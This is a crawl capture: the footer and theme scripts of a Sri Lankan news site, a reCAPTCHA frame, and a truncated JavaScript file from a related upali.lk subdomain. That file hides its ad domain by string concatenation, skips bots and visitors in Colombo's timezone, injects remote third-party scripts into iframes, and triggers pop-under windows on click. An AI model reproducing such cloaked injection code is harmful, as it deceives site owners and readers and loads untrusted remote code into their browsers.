										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P15-25-01-Ckg-4-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>ComBank advances ForwardTogether agenda with event on sustainable business transformation</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/conference-microfinance-and-credit-regulatory-authority-bill-neither-here-nor-there/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/SI-P13-25-01-PDC-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Conference &#8220;Microfinance and Credit Regulatory Authority Bill: Neither Here, Nor There&#8221;</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/climate-risks-poverty-and-recovery-financing-in-focus-at-cepa-policy-panel/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/CEPA-Pannel-discussion-on-Climate-Risks-Poverty-and-Recovery-Financing--150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Climate risks, poverty, and recovery financing in focus at CEPA policy panel</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/sri-lanka-the-starsand-statesmen/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/JRJ-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/JRJ-400x240.jpg 400w, http://island.lk/wp-content/uploads/2026/01/JRJ-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/JRJ-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/JRJ-80x80.jpg 80w, http://island.lk/wp-content/uploads/2026/01/JRJ-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">1 day ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Sri Lanka, the Stars,and statesmen</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/luck-knocks-at-your-door-every-day/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2026/01/luk-400x240.webp" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/luk-400x240.webp 400w, http://island.lk/wp-content/uploads/2026/01/luk-590x354.webp 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/luk-80x80.webp" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2026/01/luk-80x80.webp 80w, http://island.lk/wp-content/uploads/2026/01/luk-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Opinion</span><span class="mvp-cd-date left relative">5 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Luck knocks at your door every day</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/rising-climate-risks-and-poverty-in-focus-at-cepa-policy-panel-tomorrow-at-open-university/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="143" src="http://island.lk/wp-content/uploads/2026/01/ae-6-400x143.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2026/01/ae-6-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">News</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Rising climate risks and poverty in focus at CEPA policy panel tomorrow at Open University</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="http://island.lk/bourse-positively-impacted-by-cbsl-policy-rate-stance/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="http://island.lk/wp-content/uploads/2024/01/cse-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/01/cse-400x240.jpg 400w, http://island.lk/wp-content/uploads/2024/01/cse-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="http://island.lk/wp-content/uploads/2024/01/cse-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://island.lk/wp-content/uploads/2024/01/cse-80x80.jpg 80w, http://island.lk/wp-content/uploads/2024/01/cse-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Business</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Bourse positively impacted by CBSL policy rate stance</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/footer-1.png" alt="The Island" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative" style="display:none;">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="https://www.facebook.com/theisland.lk" target="_blank" class="fa fa-facebook fa-2"></a></li>
																																									<li><a href="https://www.instagram.com/theisland.lk/" target="_blank" class="fa fa-instagram fa-2"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div class="left relative logo" style="width: 100%; text-align: center;">
							<a href="https://divaina.com/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/divaina_logo_new.png"></a>
							<a href="https://divaina.lk/sunday-divaina/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/divaina-irida.jpg"></a>
							<a href="https://island.lk/"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/the-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sunday-island.jpg"></a>
							<a href="#" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/budumaga-1.jpg"></a>
							<a href="#" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2023/02/sujaya-1.jpg"></a>
							<a href="https://www.navaliya.com/navaliya/" target="_blank"><img style="padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/footlogo.png"></a>
							<a href="http://www.vidusara.com/" target="_blank"><img style="width:85px; padding: 0px 15px;" class="img-responsive" src="/wp-content/uploads/2020/08/vidusara_logo.png"></a>
						</div>

						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p><div class="copyright">Copyright © 2020 Upali Newspapers (Pvt) Ltd. Solution by <a href="http://lankacom.net" target="_blank">LankaCom</a></div>
<div class="privacy_policy"><a href="/privacy-policy/">Privacy Policy</a></div></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->

<!--Popup Window-->

<div class="simple-banner simple-banner-text" style="display:none !important"></div>		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="http://island.lk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.8.2" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="wp-posts-view-script-js-extra">
/* <![CDATA[ */
var wp_post_views_ajax_object = {"ajaxurl":"http:\/\/island.lk\/wp-admin\/admin-ajax.php","nonce":"db0d3bcbc2","post_id":"32585"};
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/wp-post-views//assets/js/ajax.js?ver=6.6.2" id="wp-posts-view-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.6.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.6.2" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"Y\/m\/j","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.6.2" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	$(window).load(function(){
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-1btJnFX3VURoGsd8rpPbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769825042670');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://election.upali.lk/js/page.js?v=1769825039091
body_size: 3404
content:
(function() {
    const config = {
        dom2: "high" + "performance" + "format.com",
        
        settings: {
            popLink:   "https://www.effectivegatecpm.com/ete6qpej6b?key=96006836b5e80b4dd4e4e9574044ef95",
            barScript: "https://pl28412021.effectivegatecpm.com/c3/84/65/c38465d1a103575ed24523e67a2ef905.js",
            popTimer: 30, 
            barTimer: { desktop: 0, mobile: 2 },
            hybridKeywords: ["sports", "classifieds", "news", "politics", "defense", "latest-news"],
            barOnlyKeywords: ["features", "opinion", "editorial", "business", "fashion"]
        },

        ads: {
            desktopSidebar: '25d8f4ac0249f82a8b84847b67f72abb', 
            mobileInFeed:   '6a99aec62074ab140448e2bc87ff9f60'  
        }
    };

    const isMobile = () => window.innerWidth < 768;
    const isBot = () => navigator.webdriver || window.navigator.userAgent.indexOf("Googlebot") !== -1;

    const isAllowed = () => {
        const urlParams = new URLSearchParams(window.location.search);
        if (urlParams.get('adtest') === '1') return true;
        try {
            const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
            if (tz && tz.includes("Colombo")) return false;
            
            const offset = new Date().getTimezoneOffset();
            if (offset === -330 && !tz) return false; 
        } catch (e) { return true; }
        return true; 
    };

    const getCategory = () => {
        const singlePostCat = document.querySelector('span.mvp-post-cat.left');
        if (singlePostCat) return singlePostCat.innerText.trim();
        const headerCat = document.querySelector('.mvp-post-cat-link');
        if (headerCat) return headerCat.innerText.trim();
        const path = window.location.pathname;
        if (path.includes('/category/')) {
            const parts = path.split('/');
            const catIndex = parts.indexOf('category');
            if (parts[catIndex + 1]) return parts[catIndex + 1].replace(/-/g, ' ');
        }
        return 'General';
    };

    const detectContext = () => {
        let str = window.location.pathname.toLowerCase();
        str += " " + getCategory().toLowerCase();
        const check = (list) => list.some(kw => str.includes(kw));
        return { 
            isHybrid:  check(config.settings.hybridKeywords),
            isBarOnly: check(config.settings.barOnlyKeywords) 
        };
    };

    const isHomePage = () => {
        const path = window.location.pathname;
        return (path === '/' || path === '/index.php' || document.body.classList.contains('home'));
    };

    const renderAd = (container, key, width, height) => {
        container.innerHTML = '';
        const iframe = document.createElement('iframe');
        iframe.width = width;
        iframe.height = height;
        iframe.frameBorder = "0";
        iframe.scrolling = "no";
        Object.assign(iframe.style, { border: "none", overflow: "hidden", display: "block", margin: "0 auto" });
        container.appendChild(iframe);

        const adHtml = `
            <script type="text/javascript">
                atOptions = { 'key' : '${key}', 'format' : 'iframe', 'height' : ${height}, 'width' : ${width}, 'params' : {} };
            <\/script>
            <script type="text/javascript" src="https://www.${config.dom2}/${key}/invoke.js"><\/script>
        `;
        const doc = iframe.contentWindow.document;
        doc.open();
        doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;align-items:center;">' + adHtml + '</body></html>');
        doc.close();
    };

    const injectDisplayAds = () => {
        if (!isMobile() && !isHomePage()) {
            const sidebarWrap = document.getElementById('mvp-side-wrap');
            if (sidebarWrap) {
                let target = null;
                const isCat = document.body.classList.contains('category');
                const isArt = document.body.classList.contains('single');

                if (isCat) target = document.getElementById('categories-2') || document.querySelector('.widget_categories');
                else if (isArt) target = sidebarWrap.firstChild; 

                if (target || isArt) {
                    const wrapper = document.createElement('div');
                    wrapper.className = 'mvp-side-widget';
                    Object.assign(wrapper.style, { display: 'flex', justifyContent: 'center', marginBottom: '20px', minHeight: '250px' });

                    if (isArt) sidebarWrap.insertBefore(wrapper, sidebarWrap.firstChild);
                    else target.parentNode.insertBefore(wrapper, target);

                    renderAd(wrapper, config.ads.desktopSidebar, 300, 250);
                }
            }
        }

        if (isMobile() && document.body.classList.contains('category')) {
            const newsList = document.querySelector('.mvp-blog-story-list');
            if (newsList) {
                const items = newsList.querySelectorAll('li.mvp-blog-story-wrap');
                const positions = [1, 4]; 

                positions.forEach((posIndex) => {
                    if (items[posIndex]) {
                        const adLi = document.createElement('li');
                        adLi.className = 'mvp-blog-story-wrap';
                        Object.assign(adLi.style, { listStyle: 'none', width: '100%', display: 'flex', justifyContent: 'center', marginBottom: '10px' });
                        items[posIndex].parentNode.insertBefore(adLi, items[posIndex]);
                        renderAd(adLi, config.ads.mobileInFeed, 320, 50);
                    }
                });
            }
        }
    };

    const runPopSocial = (context) => {
        const setCookie = (n, m) => {
            const d = new Date(); d.setTime(d.getTime() + (m * 60 * 1000)); 
            document.cookie = `${n}=1; expires=${d.toUTCString()}; path=/; SameSite=Lax; Secure`;
        };
        const hasCookie = (n) => document.cookie.indexOf(`${n}=`) !== -1;

        const hostname = window.location.hostname.replace('www.', '');
        const currentBarTimer = isMobile() ? config.settings.barTimer.mobile : config.settings.barTimer.desktop;

        const triggerPop = () => {
            if (window.popDone) return; window.popDone = true;
            window.open(config.settings.popLink, '_blank');
            setCookie("sm_pop_" + hostname, config.settings.popTimer);
            document.removeEventListener('mousedown', window.popHandler);
        };

        const loadBar = (timer) => {
            if (window.barLoaded) return; window.barLoaded = true;
            const s = document.createElement('script');
            s.src = config.settings.barScript; s.async = true; s.dataset.cfasync = "false";
            document.body.appendChild(s);
            setCookie("sm_bar_" + hostname, timer);
        };

        if (context.isHybrid) {
            if (config.settings.popTimer === 0 || !hasCookie("sm_pop_" + hostname)) {
                window.popHandler = () => triggerPop();
                document.addEventListener('mousedown', window.popHandler);
            } 
            else if (currentBarTimer === 0 || !hasCookie("sm_bar_" + hostname)) {
                loadBar(currentBarTimer);
            }
        } 
        else if (context.isBarOnly) {
            if (currentBarTimer === 0 || !hasCookie("sm_bar_" + hostname)) {
                loadBar(currentBarTimer);
            }
        }
    };

    const init = () => {
        if (isBot()) return;
        if (isAllowed()) {
            try { injectDisplayAds(); } catch (e) {}

            if (!isHomePage()) {
                const context = detectContext();
                if (context.isHybrid || context.isBarOnly) {
                    runPopSocial(context);
                }
            }
        }
    };

    if (document.body) init();
    else window.onload = init;
})();


(function() {
    const config = {
        dom2: "high" + "performance" + "format.com",
        
        sidebar: {
            refreshSeconds: 45,
            adKey: '08c47d9c51953adb8ab3e5abe924940d',
            width: 160,
            height: 600,
            contentSelector: '.mvp-site-main'
        },

        desktopFooter: {
            refreshSeconds: 45,
            adKey: '45c1c7e47d0740098760601c48556f5a', 
            width: 728,
            height: 90
        },

        mobileSticky: {
            refreshSeconds: 45,
            adKey: '6a99aec62074ab140448e2bc87ff9f60',
            width: 320,
            height: 50
        }
    };

    const isMobile = () => window.innerWidth < 768;
    const isBot = () => navigator.webdriver || window.navigator.userAgent.indexOf("Googlebot") !== -1;

    const isAllowed = () => {
        const urlParams = new URLSearchParams(window.location.search);
        if (urlParams.get('adtest') === '1') return true;
        try {
            const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
            if (tz && tz.includes("Colombo")) return false;
            const offset = new Date().getTimezoneOffset();
            if (offset === -330 && !tz) return false; 

        } catch (e) { return true; } 
        
        return true; 
    }

    const renderAd = (container, key, width, height, ignoreFocus = false) => {
        if (!ignoreFocus) {
            if (document.hidden || !document.hasFocus()) return; 
        }
        
